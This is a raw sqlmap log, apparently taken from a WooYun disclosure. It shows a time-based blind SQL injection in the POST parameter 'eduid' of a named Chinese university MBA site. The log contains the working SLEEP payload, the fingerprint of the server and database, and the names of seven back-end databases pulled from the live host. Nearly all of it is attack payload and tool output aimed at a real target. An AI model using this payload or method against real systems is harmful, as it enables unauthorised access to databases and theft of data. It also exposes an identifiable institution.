 Parameter: eduid (POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: certificate1=1&certificate2=1&certificateid1=1&certificateid2=1&cer
tificatetype1=1&certificatetype2=1&degree=1&degree1=1&degree2=1&degree3=1&degree
4=1&degreetype=1&degreetype1=1&degreetype2=1&degreetype3=1&degreetype4=1&eduid=1
AND (SELECT * FROM (SELECT(SLEEP(5)))kBFw)&eduid1=&eduid2=&eduid3=&eduid4=&end=
1&end1=1&end2=1&end3=1&end4=1&reward=1&reward1=1&reward2=1&reward3=1&reward4=1&s
chool=1&school1=1&school2=1&school3=1&school4=1&start=1&start1=1&start2=1&start3
=1&start4=1
---
[21:40:36] [INFO] testing MySQL
[21:40:44] [CRITICAL] considerable lagging has been detected in connection respo
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or
more)
[21:40:49] [INFO] confirming MySQL
[21:40:49] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[21:40:59] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL >= 5.0.0
[21:40:59] [INFO] fetching database names
[21:40:59] [INFO] fetching number of databases
[21:40:59] [INFO] retrieved: 7
[21:41:10] [INFO] retrieved: information_schema
[21:47:34] [INFO] retrieved: attendance
[21:50:51] [INFO] retrieved: demo_ndmba
[21:54:21] [INFO] retrieved: emba
[21:55:26] [INFO] retrieved: mysql
[21:57:17] [INFO] retrieved: teacher
[21:59:33] [INFO] retrieved: teacher_management
available databases [7]:
[*] attendance
[*] demo_ndmba
[*] emba
[*] information_schema
[*] mysql
[*] teacher
[*] teacher_management
[22:05:30] [INFO] fetched data logged to text files under
\output\mba.cau.edu.cn'
www.wooyun.org